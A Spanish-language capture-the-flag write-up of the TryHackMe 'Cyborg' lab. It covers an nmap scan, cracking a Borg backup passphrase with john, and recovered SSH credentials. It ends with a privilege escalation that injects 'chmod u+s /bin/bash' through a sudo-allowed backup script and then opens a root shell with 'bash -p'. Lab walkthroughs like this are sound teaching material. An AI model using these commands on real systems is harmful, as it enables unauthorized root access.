Cyborg Writeup - Try-Hack-Me
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Nmap scan report for 10.10.154.71
Host is up (0.23s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:b2:70:f3:07:ac:32:00:3f:81:b8:d0:3a:89:f3:65 (RSA)
| 256 68:e6:85:2f:69:65:5b:e7:c6:31:2c:8e:41:67:d7:ba (ECDSA)
|_ 256 56:2c:79:92:ca:23:c3:91:49:35:fa:dd:69:7c:ca:ab (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.84 seconds
Ports:
1
2
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache httpd 2.4.18 ((Ubuntu))
en la pagina podemos encontrar archivos de configuracion que podemos descargar
 descargamos esto para echar un vistazo.
descargamos esto para echar un vistazo.
parece que estamos ante un repositorio. debemos descargarlo configurarlo y montarlo para saber que hay dentro.
instalacion
1
sudo apt install borgbackup
montamos el directorio de la siguiente manera:
1
borg mount /home/kali/Desktop/thm/Cyborg/home/field/dev/final_archive /home/kali/Desktop/thm/Cyborg/repository
al montar el directorio nos pide una clave la cual buscaremos con john.
 buscaremos la clave en el archivo que conseguimos en la pagina llamado passwd utilizaremos john para intentar sacar la clave
buscaremos la clave en el archivo que conseguimos en la pagina llamado passwd utilizaremos john para intentar sacar la clave 
clave
1
squidward
al montar el repositorio navegamos entre las carpetas y conseguimos algo interesante:
Credenciales:
1
alex : S3cretP@s3
conseguimos lo que parece ser credenciales del usuario alex. vamos a mirar el pueto 22 SSH las credenciales de alex que hemos conseguido 
escalar privilegios: ejecutamos sudo -l
 parece que todo los usuarios tienen todos los permisos sobre /etc/mp3/backups/backup.sh vamos hacer un cat para ver que hace este archivo
parece que todo los usuarios tienen todos los permisos sobre /etc/mp3/backups/backup.sh vamos hacer un cat para ver que hace este archivo 

parece que el la primera parte del script define una flag y la llama c y al final del script le dice que cmd=$( $ command)
al parecer todo lo que le indiquemos al script con la flag -c sera igual a comandos ejecutados por cmd. asi que usaremos esto para llamar una bash como root con el siguiente codigo.
llamamos al scritp como sudo de la siguiente forma.
1
sudo /etc/mp3backups/backup.sh
llamamos la bandera c y aprovecharemos esto para darle permisos a la bash como usuario root. para despues llamarla. de la siguiente manera.
1
sudo /etc/mp3backups/backup.sh -c "chmod u+s /bin/bash"
hacemos bash -p
 hemos cambiado los permisos de la bash para que se ejecute como sudo y cuando hacemos bash -p nos da una bash como root
hemos cambiado los permisos de la bash para que se ejecute como sudo y cuando hacemos bash -p nos da una bash como root